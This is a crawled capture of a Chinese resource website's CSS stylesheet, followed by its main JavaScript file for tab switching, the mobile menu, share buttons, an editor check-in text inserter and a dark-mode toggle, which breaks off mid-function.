#divArchives .widget-list>li>a{margin-bottom:15px;}
.widget-row .widget-div img{width:100%;}
#divAuthors .widget-list,#divFavorites .widget-list,#divLinkage .widget-list,#divMisc .widget-list,#divStatistics .widget-list{padding-top:10px;padding-left:10px;}
#divAuthors .widget-list>li,#divFavorites .widget-list>li,#divLinkage .widget-list>li,#divMisc .widget-list>li,#divStatistics .widget-list>li{float:left;overflow:hidden;padding-right:10px;padding-bottom:10px;width:50%;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
#divSearchPanel .widget-div{padding:10px;}
#divSearchPanel .widget-div>form{display:flex;}
#divSearchPanel .widget-div>form>input[type=text]{padding:0 15px;width:100%;height:30px;border:1px solid #ebeef5;line-height:30px;}
#divSearchPanel .widget-div>form>input[type=submit]{margin-left:-1px;width:100px;border:1px solid #ebeef5;background:#fff;}
#divPrevious .widget-list{padding-top:10px;padding-left:10px;}
#divPrevious .widget-list>li{float:left;padding-right:10px;padding-bottom:10px;}
/*内容*/
.single-page{position:relative;overflow:hidden;}
.single-page .single-container{float:left;overflow:hidden;width:calc(76% - 8.32px);}
.single-container .single-detail{overflow:hidden;border-radius:6px;background:#fff;}
.single-container .single-detail .single-detail-header{overflow:hidden;padding:15px;border-bottom:1px solid #ebeef5;text-align:center;}
.single-detail-header>h2{color:#333;font-size:18px;}
.single-detail-header .meta{margin-top:10px;color:#909399;}
.single-detail-header .meta>a{color:#909399;}
.single-detail-header .meta .line{margin:auto 5px;}
.single-container .single-detail .single-detail-content{overflow:hidden;padding:15px;}
.single-detail-content p{margin-bottom:5px;line-height:25px;}
.single-detail-content h1,.single-detail-content h2,.single-detail-content h3,.single-detail-content h4{position:relative;margin:10px auto;padding:0 15px;color:#303133;font-size:18px;line-height:24px;}
.single-detail-content h1:before,.single-detail-content h2:before,.single-detail-content h3:before,.single-detail-content h4:before{position:absolute;top:10%;bottom:10%;left:0;width:4px;border-radius:2px;background:#409eff;content:"";}
.single-container .single-detail .single-gadget{display:flex;padding:0 15px 15px;color:#606266;align-items:center;}
.single-gadget .single-gadget-tag{display:flex;overflow-x:auto;flex-shrink:0;flex:1;align-items:center;}
.single-gadget .single-gadget-tag a{position:relative;overflow:hidden;margin-right:10px;padding-right:8px;padding-left:29px;height:26px;max-width:125px;border:1px solid #f2f6fc;border-radius:13px;background-color:#f2f6fc;color:#909399;text-overflow:ellipsis;white-space:nowrap;font-size:12px;line-height:26px;transition:border .25s,color .25s;flex-shrink:0;}
.single-gadget .single-gadget-tag a:before{position:absolute;top:0;left:0;width:24px;height:24px;border-radius:50%;background:#fff;content:"";}
.single-gadget .single-gadget-tag a:after{position:absolute;top:50%;left:12px;width:12px;height:12px;background:url([data-uri]) no-repeat;background-size:100% 100%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.single-gadget .single-gadget-share{position:relative;margin-left:15px;}
.single-gadget .single-gadget-share #btnshare{width:26px;height:26px;cursor:pointer;transition:transform .35s,-webkit-transform .35s;}
.single-gadget .single-gadget-share .reach{position:absolute;top:34px;left:-1px;z-index:10;display:flex;visibility:hidden;opacity:0;transition:visibility .25s,transform .25s,opacity .25s,-webkit-transform .25s;transform:translateY(25px);flex-direction:column;}
.single-gadget .single-gadget-share .reach>a{margin-bottom:5px;}
.single-gadget .single-gadget-share .reach>a>img{cursor:pointer;transition:transform .35s,-webkit-transform .35s;}
.single-gadget .single-gadget-share #btnshare:hover,.single-gadget .single-gadget-share .reach>a>img:hover{-webkit-transform:rotate(1turn) scale(1.25);transform:rotate(1turn) scale(1.25);}
.single-gadget .single-gadget-share.opacity .reach{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.single-container .single-detail .Exemption{overflow:hidden;margin:0 15px 15px;padding:15px;border-radius:4px;background:#f2f6fc;}
.single-detail .Exemption>h2{margin-bottom:10px;color:#2196f3;text-align:center;letter-spacing:10px;font-size:18px;}
.single-container .single-detail .single-download{overflow:hidden;margin-bottom:15px;padding:0 15px;}
.single-download .single-download-item{display:flex;overflow:hidden;margin-bottom:10px;padding:10px;border:1px solid #ebeef5;border-radius:4px;align-items:center;}
.single-download .single-download-item:last-child{margin-bottom:0;}
.single-download .single-download-item .download-logo{margin-right:10px;width:32px;height:32px;background-size:100% 100%;flex-shrink:0;}
.single-download .single-download-item .down-detail{overflow:hidden;line-height:normal;flex:1;}
.single-download .single-download-item .down-detail .title{overflow:hidden;margin-bottom:3px;color:#409eff;text-overflow:ellipsis;white-space:nowrap;font-size:14px;}
.single-download .single-download-item .down-detail .type{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.single-download .single-download-item>a{margin-left:auto;width:30px;height:30px;border-radius:50%;background:#409eff;color:#fff;text-align:center;line-height:30px;flex-shrink:0;}
.single-download .single-download-item .baidu{background-image:url(../images/baidupanico.ico);}
.single-download .single-download-item .lanzou{background-image:url(../images/downico.ico);}
.single-download .single-download-item .qita{background-image:url(../images/qitaico.svg);}
.single-download .single-download-title{position:relative;margin-bottom:10px;padding:0 15px;color:#303133;font-weight:700;font-size:18px;line-height:24px;}
.single-download .single-download-title:before{position:absolute;top:10%;bottom:10%;left:0;width:4px;border-radius:2px;background:#409eff;content:"";}
.single-container .Parttwo{overflow:hidden;margin:15px auto;}
.single-container .Parttwo>a{padding:0 15px;border-radius:5px;background:#50a1ff;color:#fff;font-size:12px;line-height:32px;}
.single-container .Parttwo .left{float:left;}
.single-container .Parttwo .right{float:right;}
.single-container .Related{position:relative;overflow:hidden;margin-bottom:15px;border-radius:6px;background:#fff;}
.single-container .Related .Related-title{padding:10px 15px;border-bottom:1px solid #ebeef5;font-size:16px;}
.single-container .Related .Related-box{overflow:hidden;padding-top:10px;padding-left:10px;}
.Related-box>li{float:left;padding:0 10px 10px 0;width:50%;transition:box-shadow .3s;}
.Related-box .card{display:block;overflow:hidden;border:1px solid #dee0e3;border-radius:6px;}
.Related-box .card:hover{box-shadow:0 5px 10px rgba(31,35,41,.15);}
.Related-box .card .card-header{overflow:hidden;padding:10px 15px;}
.Related-box .card .card-header .lazy{float:left;margin-right:10px;width:55px;height:55px;border-radius:6px;}
.Related-box .card .card-header .card-title{float:left;overflow:hidden;max-width:calc(100% - 70px);}
.Related-box .card .card-header .card-title>h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:16px;}
.Related-box .card .card-header .card-title>span{position:relative;display:inline-block;margin-top:12px;padding:0 6px;border-radius:2px;color:#888;text-align:center;font-size:12px;line-height:18px;}
/*评论*/
.page-comment{overflow:hidden;border-radius:4px;background:#fff;box-shadow:0 0 20px -5px rgb(158 158 158/22%);}
.page-comment>.title{position:relative;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.05);color:#303133;letter-spacing:2px;font-weight:400;font-size:16px;line-height:24px;}
.page-comment>.title:before{position:absolute;top:10%;bottom:10%;left:0;margin-top:7.5px;width:4px;height:20px;border-radius:2px;background:#409eff;content:"";}
.page-comment .page-comment-box{overflow:hidden;padding:15px;}
.page-comment .page-comment-box form{overflow:hidden;border-radius:6px 0 6px 6px;background:#f2f6fc;}
.page-comment-box .page-comment-head{overflow:hidden;border-bottom:1px solid #dcdfe6;}
.page-comment-box .page-comment-head input{float:left;padding:0 15px;width:25%;height:40px;border:0;border-right:1px solid #dcdfe6;background:0 0;color:#606266;}
.page-comment-box .page-comment-head input:last-child{border-right:0;}
.page-comment-box .page-comment-body{padding:10px;}
.page-comment-box .page-comment-body textarea{width:100%;height:180px;outline:0;border:0;background:0 0;color:#606266;vertical-align:middle;resize:none;}
.page-comment-box .page-comment-foot{overflow:hidden;padding:0 10px 10px;}
.page-comment-box .page-comment-foot .meta{float:left;display: flex;}
.page-comment-box .page-comment-foot .meta a{display:inline-block;margin-right:5px;width:30px;height:30px;border-radius:100%;background:#2196f3;color:#fff;text-align:center;font-size:14px;line-height:30px;opacity:.8;}
.page-comment-box .page-comment-foot .submit{float:right;height: 30px;}
.page-comment-box .page-comment-foot .submit .cancel{margin-right:5px;background:#f44336;}
.page-comment-box .page-comment-foot .submit .cancel,.page-comment-box .page-comment-foot .submit button{display:inline-block;padding:0 10px;height:30px;border:0;border-radius:5px;color:#fff;font-size:12px;line-height:30px;cursor:pointer;}
.page-comment-box .page-comment-foot .submit button{background:#50a1ff;}
.page-comment .page-comment-list{overflow:hidden;}
.comment-list-item .item{display:flex;padding: 10px 15px;padding-bottom: 0!important;}
.comment-list-item .item>.avatar{margin-right:10px;padding:3px;width:48px;height:48px;border:1px solid #f2f6fc;border-radius:50%;object-fit:cover;}
.comment-list-item .item .comment-content{padding-bottom:10px;flex:1;padding-top: 10px;}
.comment-list-item .item .comment-content .user{display:flex;color:#303133;line-height:20px;align-items:center;}
.comment-content>.user>.author{overflow:hidden;margin-right:10px;text-overflow:ellipsis;white-space:nowrap;flex: 1;display: flex;}
.comment-content>.user>.agent{margin-left:auto;color:#909399;font-size:12px;}
.comment-list-item .item .comment-content .substance{margin-bottom:10px;padding:10px 15px;width:100%;border-radius:4px;color:#303133;line-height:24px;word-break:break-all;margin-top: 10px;background: #f2f6fc;}
.comment-list-item .item .comment-content .substance .hfsj{display:inline-block;margin-right:8px;padding:0 8px;height:22px;border:1px solid #f35532;border-radius:4px;color:#f35532;font-size:14px;line-height:20px;}
.comment-list-item .item .comment-content .handlebox{display:flex;color:#909399;font-size:14px;align-items:center;}
.comment-list-item .item .comment-content .handlebox>.date{margin-right:10px;}
.comment-list-item .item .comment-content .handlebox>.revertcomment{color:#555;font-size:14px;cursor:pointer;transition:color .35s;display: none;}
.page-comment-list .item:hover .handlebox .revertcomment{display: block;}
.page-comment-list .comment-list-item{border-bottom:1px solid #ebeef5;}
.comment-list-item .item-level .comment-list-item{border-bottom: 0;}
.page-comment-list>.comment-list-item>.item-level{margin-left: 62px;}
.comment-content>.user>.author>em,.comment-content>.user>.author>time{font-size: 12px;font-style: normal;margin-left: 5px;opacity: .7;}
.comment-content>.user>.author>a{color: #333;}
.page-comment .page-comment-list .commentmsg{padding: 15px;text-align: center;}
.page-comment .substance #divCommentPost{padding-left: 0; padding-right: 0;}
.page-comment .substance #divCommentPost #frmSumbit{border: 1px solid #dcdfe6;background: #fff;}
.page-comment-verify{overflow:hidden;}
.page-comment-verify>p{display:flex;padding:0 10px;padding-bottom:10px;}
.page-comment-verify input{padding:0 10px;width:168px;height:30px;border:1px solid #414243;border-radius:3px;}
.page-comment-verify label{display:none;}
.page-comment-verify img{border-radius:3px;}


/**/
.advertisement{overflow:hidden;margin-bottom:10px;padding:5px;border-radius:6px;background:#fff;padding-top: 3px;}
.advertisement a{display:block;margin-top: 2px;}
.advertisement a img{width:100%;height:75px;}
.advertisement>ul{overflow:hidden;}
.advertisement>ul>li{float:left;width:50%;padding-right: 2px;}
.advertisement>ul>li:nth-child(2n){padding-right: 0px;}
.advertisement .table{overflow:hidden;width:100%;border-collapse:collapse;table-layout:fixed;border-spacing:0;}
.advertisement .table tbody>tr>td{float:left;display:-webkit-box;overflow:hidden;padding:0 2px;width:20%;text-align:center;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
/*热榜*/
.ranking{border-radius:6px;background:#fff;}
.ranking,.ranking .ranking-nav{overflow:hidden;}
.ranking .ranking-nav>a{float:left;display:inline-block;padding:10px 15px;width:33.3333%;text-align:center;font-size:16px;}
.ranking .ranking-nav .active{color: #03a9f4;}
.ranking .ranking-box{overflow:hidden;border-top:1px solid #eee;display: none;}
.ranking .ranking-box.active{display: block;}
.ranking-box>li{overflow:hidden;padding:15px;}
.ranking-box>li:nth-child(odd){background:#f7f8fa;}
.ranking-box>li .num{float:left;width:60px;height:48px;color:#9ea7b6;text-align:center;font-size:20px;line-height:48px;}
.ranking-box>li .num.rk1{color:#ffaf00;}
.ranking-box>li .num.rk2{color:#b1926d;}
.ranking-box>li .num.rk3{color:#4caf50;}
.ranking-box>li .ranking-img{position:relative;float:left;display:block;}
.ranking-box>li .ranking-img>img{display:block;width:48px;height:48px;border-radius:50%;}
.ranking-box>li>h2{float:left;overflow:hidden;margin:auto 15px;width:calc(100% - 455px);height:48px;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:18px;line-height:48px;}
.ranking-box>li .hot{float:left;margin-left:50px;width:80px;height:48px;text-align:center;line-height:48px;}
.ranking-box>li .ranking-go{float:right;margin-top:8.5px;width:80px;height:30px;border-radius:30px;background:linear-gradient(90deg,#f08f26,#fa704c);color:#fff;text-align:center;line-height:30px;}
.ranking-box>li:hover h2{opacity: .8;color: #2196f3;}

/**
 * 底部
 */
.footer{overflow:hidden;margin-top:15px;}
.footer .footer-container{overflow:hidden;margin-top:-5px;background:#0a76db;}
.footer .footer-container .footer-content{margin:auto;padding:0 10px;width:1200px;max-width:100%;}
.footer .footer-container .margin-top {margin-top: 30px;}
.footer-content .footer-links{overflow:hidden;margin-bottom:15px;border-radius:5px;background:rgba(0,0,0,.1);color:#fff;}
.footer-content .footer-links>h3{padding:10px;border-bottom:1px dashed hsla(0,0%,100%,.2);font-size:16px;}
.footer-content .footer-links>h3>i{margin-right:5px;}
.footer-content .footer-links .links-box{overflow:hidden;padding-top: 10px;}
.footer-content .footer-links .links-box a{float:left;padding:10px;padding-top: 0;color:#fff;}
.footer-content .footer-info{overflow:hidden;color:#fff;text-align:center;}
.footer-content .footer-info-wap>a{color: #fff;}
.footer-info .footer-info-meta{overflow:hidden;margin:10px auto;}
.footer-info .footer-info-meta a{margin-right:8px;color:#fff;}
.footer-info .footer-info-wap{overflow:hidden;margin-bottom:10px;}
/**
 * 自定义
 */
#popup{position:fixed;top:0;left:0;z-index:88;display:none;width:100%;height:100%;background:#fff;transition:.35s ease-in-out;}
#popup.popup-open{display:flex;justify-content:center;align-items:center;flex-direction:column;}
#popup .popup-search{padding:0 15px;width:100%;max-width:640px;}
.popup-search>form{display:flex;width:100%;}
.popup-search>form>input{padding: 0 0 0 60px;width:100%;height:45px;border:1px solid #e2e2e2;border-radius:6px 0 0 6px;line-height:45px;}
.popup-search>form>button{padding:0 15px;width:90px;height:45px;border:1px solid #e2e2e2;border-radius:0 6px 6px 0;background:#000;color:#fff;line-height:45px;cursor:pointer;}
.popup-search>form>button>i{font-size:16px;}
#soselect{position: absolute;height: 45px;border: 1px solid #e2e2e2;border-radius: 6px 0 0 6px;}
#popup .popup-close{position:absolute;top:10%;right:5%;}
#popup .popup-close>i{font-size:30px;cursor:pointer;}
#toptool{position:fixed;right:3%;bottom:90px;z-index:99;display:none;width:40px;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tinUpIn;animation-name:tinUpIn;}
#toptool>a{position:relative;display:block;width:100%;height:40px;border-radius:50%;background-color:#fff;box-shadow:0 0 10px 0 rgb(0 0 0/10%);text-align:center;font-size:20px;line-height:40px;}
#toptool>a>span{display:inline-block;overflow:hidden;margin-top:10px;width:20px;height:20px;background-image:url([data-uri]);background-position:0;background-size:100%;background-repeat:no-repeat;}
.pagination-num{overflow:hidden;margin-top:15px;}
.pagination-num .page-number{display:flex;justify-content:center;}
.pagination-num .page-number>li{margin:auto 5px;}
.pagination-num .page-number>li>a,.pagination-num .page-number>li>span{display:flex;width:30px;height:30px;border-radius:3px;font-weight:700;font-size:14px;align-items:center;justify-content:center;}
.pagination-num .page-number>li>span{background:linear-gradient(125deg,#eb4d53,#ed1c24);color:#fff;}

.pagebar { padding:20px; overflow:hidden; text-align:center}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination2 a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 6px 10px;
  margin: 0 2px;
  border-radius: 3px;font-family:宋体
}
.pagination2 span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination2 a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination2 a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.pagination2 .st{ }
.text-secondary{ text-align:center; padding:20px 0}

/*代码*/
code[class*=language-],pre[class*=language-]{background:0 0;color:#abb2bf;text-align:left;white-space:pre;word-spacing:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;line-height:1.5;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
code[class*=language-] ::-moz-selection,code[class*=language-] ::selection,code[class*=language-]::-moz-selection,code[class*=language-]::selection,pre[class*=language-] ::-moz-selection,pre[class*=language-] ::selection,pre[class*=language-]::-moz-selection,pre[class*=language-]::selection{background:#9aa2b1;text-shadow:none;}
@media print{code[class*=language-],pre[class*=language-]{text-shadow:none;}
}
pre[class*=language-]{overflow:auto;margin:.5em 0;padding:1em;}
:not(pre)>code[class*=language-],pre[class*=language-]{border:1px solid transparent;background:#282c34!important;}
:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal;}
.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#5c6370;}
.token.punctuation{color:#abb2bf!important;}
.token.selector,.token.tag{color:#e06c75!important;}
.token.attr-name,.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol{color:#d19a66!important;}
.token.attr-value,.token.builtin,.token.char,.token.inserted,.token.string{color:#98c379!important;}
.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{color:#56b6c2!important;}
.token.function{color:#61afef!important;}
.token.atrule,.token.important,.token.keyword,.token.regex,.token.variable{color:#c678dd!important;}
.token.bold,.token.important{font-weight:700;}
.token.italic{font-style:italic;}
.token.entity{cursor:help;}
pre.line-numbers{padding-left:3.8em;counter-reset:linenumber;}
pre.line-numbers,pre.line-numbers>code{position:relative;}
.line-numbers .line-numbers-rows{position:absolute;top:0;left:-3.8em;width:3em;border-right:0;letter-spacing:-1px;font-size:100%;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.line-numbers-rows>span{display:block;counter-increment:linenumber;pointer-events:none;}
.line-numbers-rows>span:before{display:block;padding-right:.8em;color:#5c6370!important;content:counter(linenumber);text-align:right;}
code.language-css,code.language-javascript,code.language-js,code.language-jsx,code.language-sass,code.language-scss,code.language-ts,code.language-tsx,code.language-typescript,pre.languagecss,pre.languagejavascript,pre.languagejs,pre.languagejsx,pre.languagesass,pre.languagescss,pre.languagets,pre.languagetsx,pre.languagetypescript{color:#fa4273!important;}
code[class*="language-"], pre[class*="language-"]{text-shadow: 0 0px transparent !important;}
.prism-language-css .prism-token.prism-string,.prism-style .prism-token.prism-string,.prism-token.prism-entity,.prism-token.prism-operator,.prism-token.prism-url{background:transparent!important;}
pre.prism-line-numbers{padding-left: 10px!important;border-radius: 4px;padding-top: 30px!important;}
.single-detail-content pre[class*=language-]:before{position:absolute;top:9px;left:15px;z-index:1;width:12px;height:12px;border-radius:50%;background:#fc625d;box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;content:"";}
code[class*="language-"], pre[class*="language-"]{color: #690!important;}
/*独立页面*/
.personality-container{overflow:hidden;}
.personality-container .personality-left{float:left;overflow:hidden;width:calc(15% - 4.68px);border-radius:6px;background:#fff;}
.personality-left .personality-nav{overflow:hidden;padding-top:15px;}
.personality-left .personality-nav>li{float:left;display:inline-block;padding:0 15px 15px;width:100%;}
.personality-left .personality-nav>li>a{color:#333;font-size:16px;}
.personality-container .personality-detail{position:relative;float:right;overflow:hidden;padding:15px;width:calc(85% - 8.32px);border-radius:6px;background:#fff;}
.personality-detail h1,.personality-detail h2,.personality-detail h3,.personality-detail h4{position:relative;margin-bottom:10px;padding:0 15px;color:#303133;font-weight:700;font-size:18px;line-height:25px;}
.personality-detail h1:before,.personality-detail h2:before,.personality-detail h3:before,.personality-detail h4:before{position:absolute;top:10%;bottom:10%;left:0;width:4px;border-radius:2px;background:#409eff;content:"";}

/**
 * 自适应
 */
@media screen and (max-width: 1024px){
.index-info-layer .webinfo .tequan>li>span>em{margin-left:25px;}
.index-info-material .meita-li li>a>img{width:40px;height:40px;}
.index-info-material .meita-li li>a>span{letter-spacing:3px;}	
}
@media screen and (max-width: 768px){
.header .header-content .right .menubtn{display: inline-block;}
.header .header-content .navigation{position:absolute;top:50px;right:-10px;left:0;display:none;overflow:hidden;padding-top:10px;padding-left:10px;width:100%;border-top:1px solid #eee;background:#fff;box-shadow:2px 2px 2px rgb(0 0 0/10%);}
.header-content .navigation li{float:left;padding:0 10px 10px 0;line-height:normal;}
.header-content .navigation li>a{display:inline-block;padding:0 15px;height:30px;border-radius:6px;background:#f5f6f7;font-size:14px;line-height:30px;}
.header .header-content .logo>a>img{height: 30px;}
.index-main .index-news{margin-bottom:15px;width:100%;}
.index-main .index-news:after,.index-main .index-news:before{top:-85vw;}
.index-main .index-news .index-news-list{height:auto;}
.index-news-list ul li{width:100%;}
.index-main .index-info{float:left;width:100%;height:auto;}
.index-main .index-info .index-info-layer{display:none;}
.index-cms .index-cms-box{padding-top:0;padding-left:0;}
.index-cms .index-cms-box>li{padding-right:0;padding-bottom:0;width:100%;}
.index-cms .index-cms-box .card{border:0;border-bottom:1px solid hsla(210,8%,51%,.09);border-radius:0;}
.index-cms .index-cms-nav{overflow-x:auto;}
.index-cms .index-cms-nav::-webkit-scrollbar{height:0;background-color:transparent;}
.index-cms .index-cms-nav .cmsgoto{float:none;display:table-cell;white-space:nowrap;font-size:14px;padding-bottom: 10px;padding-top: 10px;}
.index-cms .article-cms-box .article-cms-image{padding-top: 15px;}
.article-cms-image>li{width: 50%;padding-top: 0;}
.article-cms-image .card .card-header{height: 120px;}
.article-cms-text>li{width:100%;}
.sidebar-widget{display: none;}
.article-box .article-item,.single-page .single-container{width:100%;}
.Related-box>li{width: 100%;}
.page-comment-list>.comment-list-item>.item-level{margin-left: 0px;}
.page-comment-box .page-comment-head input{width:100%;height:35px;border-right:0;border-bottom:1px solid #dcdfe6;}
.page-comment-box .page-comment-head input:last-child{border-bottom: 0;}
.advertisement a img{height: 37.5px;}
.ranking-box>li{padding: 10px;}
.ranking-box>li .num{width: 30px;line-height: 35px; height: 35px;font-size: 16px;}
.ranking-box>li .ranking-img,.ranking-box>li .hot{display: none;}
.ranking-box>li>h2 {width: calc(100% - 120px);margin: auto 5px;font-size: 14px;line-height: 35px; height: 35px;}
.ranking-box>li .ranking-go{width: 65px;margin-top: 2.5px;}
.personality-container .personality-left{margin-bottom:10px;width:100%;}
.personality-container .personality-detail{width:100%;}
.personality-left .personality-nav{padding-top:10px;}
.personality-left .personality-nav>li{padding:0 10px 10px;width:25%;}
.personality-left .personality-nav>li>a{display:inline-block;padding:0 10px;width:100%;border-radius:6px;background:#f6f6f6;text-align:center;font-size:14px;line-height:30px;}
body.night .personality-left .personality-nav>li>a{background:#303030;color:#999;}
}
@media screen and (max-width: 414px){
.personality-left .personality-nav>li>a{font-size: 12px;}
}    
/**
 * 黑夜模式
 */
body.night{background-color:#121212;color:#999;}
body.night .advertisement,body.night .header,body.night .index-info-layer .webinfo,body.night .index-main .index-info .index-info-material,body.night .index-main .index-news{background:#232323;}
body.night .index-news .pagination>.jp-hidden{border-top:1px solid #414243;border-bottom:1px solid #414243;background:#232323;}
body.night .article-box .article-item,body.night .index-cms,body.night .page-comment,body.night .sidebar-widget .widget-row,body.night .sidebar-widget .widget-user,body.night .single-container .single-detail{background:#232323;}
body.night .page-comment>.title{border-bottom:1px solid #414243;color:#999;}
body.night .comment-content>.user>.author>a,body.night .comment-list-item .item .comment-content .user,body.night .header .header-content .right>a>i,body.night .single-detail-content h1,body.night .single-detail-content h2,body.night .single-detail-content h3,body.night .single-detail-content h4,body.night .single-detail-header>h2,body.night .single-download .single-download-title,body.night a{color:#999;}
body.night .page-comment .page-comment-box form,body.night .single-container .single-detail .Exemption,body.night .widget-list>li .reply{background:#303030;}
body.night .single-gadget .single-gadget-tag a{border:1px solid #303030;background-color:#303030;}
body.night .comment-list-item .item .comment-content .substance{background:#303030;color:#999;}
body.night .widget-list>li .reply:before{border-bottom:6px solid #303030;}
body.night .index-cms .index-cms-title{border-bottom:1px solid #414243;}
body.night .index-news .pagination>.jp-next,body.night .index-news .pagination>.jp-previous{border:1px solid #414243;}
body.night .article-item .article-item-nav,body.night .index-main .index-news .index-news-title,body.night .sidebar-widget .widget-row .widget-title,body.night .single-container .single-detail .single-detail-header{border-bottom:1px solid #414243;}
body.night .page-comment-box .page-comment-head input{border-right:1px solid #414243;color:#999;}
body.night .index-cms .index-cms-nav,body.night .index-info-material .title,body.night .page-comment-box .page-comment-head,body.night .page-comment-list .comment-list-item{border-bottom:1px solid #414243;}
body.night .index-cms .index-cms-box .card{border:1px solid #414243;}
body.night .article-cms-text>li{border-top:1px dashed #414243;}
body.night .single-download .single-download-item{border:1px solid #414243;background:#303030;}
body.night .article-item .article-item-content .post-go{background:#303030;color:#999;}
body.night .index-cms-box .card .card-body .card-go{border:1px solid #303030;color:#999;}
body.night #popup{background:#121212;}
body.night .popup-search>form>input{border:1px solid #414243;}
body.night .popup-search>form>button{border:1px solid #414243;background:#303030;color:#999;}
body.night .ranking{background: #232323;}
body.night .ranking-box>li:nth-child(odd){background: #303030;}
body.night .ranking .ranking-box{border-top: 1px solid #414243;}
body.night .personality-container .personality-detail,body.night .personality-container .personality-left{background:#232323;}
body.night .personality-detail h1,body.night .personality-detail h2,body.night .personality-detail h3,body.night .personality-detail h4{color:#999;}
body.night .personality-left .personality-nav>li>a{color:#999;}

.plkey{position: relative;}
.verifyimg{position: absolute;top: 0px;right: 0px;height: 38px;}
.ecomment {margin:0;padding:0;}
.ecomment {margin-bottom: 12px;background: #FFFFEE;padding: 3px 8px;border-radius: 4px;}
.ecommentauthor {float:left; color:#F96; font-weight:bold;}
.ecommenttext {clear:left;margin:0;padding:0;}  

#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.diandianre.com/skin/js/main.js
body_size: 1909
content:
function SetTempID(){
if (document.all.soselect.value == "news"){
document.all.soinput.value = 1;
}
else{
document.all.soinput.value = 2;
}
}
$(document).ready(function() {
	//TAB切换
	$('.cmsgoto').click(function() {
		var tab = $(this).data('tab');
		$(this).addClass('active').siblings('.cmsgoto').removeClass('active');
		$('#' + tab + '').addClass('active').siblings('.index-cms-box,.article-cms-box,.ranking-box').removeClass(
			'active');
		$("img.lazy").lazyload({effect: "show",threshold :180});	
	});
	//返回顶部
	window.onscroll = function() {
		scrollFunction()
	};
	//手机菜单
	$('.menubtn').click(function() {
		var obj = document.getElementById('navigation');
		if (obj.style.display == 'block') {
			obj.style.display = 'none';
		} else {
			obj.style.display = 'block';
		}
	});
	//分享按钮
	$('#btnshare').click(function() {
	    var obj = $(".single-gadget-share").hasClass("opacity");
		if (obj) {
		    $('.single-gadget-share').removeClass('opacity');
		} else {
			$('.single-gadget-share').addClass('opacity');
		}
	});
	$("img.lazy").lazyload({effect: "show",threshold :180});
});
$(document).ready(function() {
	$("div.pagination").jPages({
        containerID : "indexnews"
    });
});
$(document).ready(function() {
	$(".right>.search").click(function() {
		$("#popup").addClass("popup-open");
	});
	$("#popup>.popup-close").click(function() {
		$("#popup").removeClass("popup-open");
	});
});

function scrollFunction() {
	if (document.body.scrollTop > 210 || document.documentElement.scrollTop > 210) {
		document.getElementById("toptool").style.display = "block";
	} else {
		document.getElementById("toptool").style.display = "none";
	}
}

function topFunction() {
	$("html,body").animate({
		scrollTop: "0px"
	}, 666);
}

$(document).ready(function() {
	var mactime = (new Date).toLocaleTimeString(),
		mactxaArticle = document.getElementById("txaArticle") || 0;
	window.SIMPALED = {};
	window.SIMPALED.Editor = {
		daka: function() {
			macgadget(mactxaArticle, "滴！学生卡！打卡时间：" + mactime, "，请上车的乘客系好安全带~")
		}
	};
});
function macgadget(a, b, c) {
	if (document.selection) a.focus(), sel = document.selection.createRange(), c ? sel.text = b + sel.text + c : sel
		.text = b, a.focus();
	else if (a.selectionStart || "0" == a.selectionStart) {
		var l = a.selectionStart,
			m = a.selectionEnd,
			n = m;
		c ? a.value = a.value.substring(0, l) + b + a.value.substring(l, m) + c + a.value.substring(m, a.value.length) :
			a.value = a.value.substring(0, l) + b + a.value.substring(m, a.value.length);
		c ? n += b.length + c.length : n += b.length - m + l;
		l == m && c && (n -= c.length);
		a.focus();
		a.selectionStart = n;
		a.selectionEnd = n
	} else a.value += b + c, a.focus()
}

//前端暗黑模式切换
	var	$body = $( 'body' ),
		currentPopupContainer = '', 
		cookieSiteStyle = 'dahuzi_site_style'; 
		autumnData = {"colorSwitch":"on","darkColorSwitchIconType":"sun","colorSwitchCookies":"on"};

	function changeThemeColor() {

		var	$switchButton = $( '#dahuzi-dark-switch' ),
			$switchButtonIcon = $( '#dahuzi-dark-switch i' ),
			darkStyleClass = 'night';

		$switchButton.on( 'click', function( e ) {
			e.preventDefault();

			if ( $body.hasClass( darkStyleClass ) ) {

				$switchButtonIcon.hide().attr( 'class', 'icon-circle-half' ).fadeIn( 200 );

				$body.removeClass( darkStyleClass );

				if ( 'on' === autumnData.colorSwitchCookies ) {
					setCookie( cookieSiteStyle, 'light' ); 
				}

			} else {

				if ( 'moon' === autumnData.darkColorSwitchIconType ) {
					$switchButtonIcon.hide().attr( 'class', 'icon-circle-half' ).fadeIn( 200 );
				} else {
					$switchButtonIcon.hide().attr( 'class', 'icon-circle-half' ).fadeIn( 200 );
				}

				$body.addClass( darkStyleClass );

				if ( 'on' === autumnData.colorSwitchCookies ) {
					setCookie( cookieSiteStyle, 'dark' ); 
				}

			}
		} );

	}

	if ( 'on' === autumnData.colorSwitch ) {
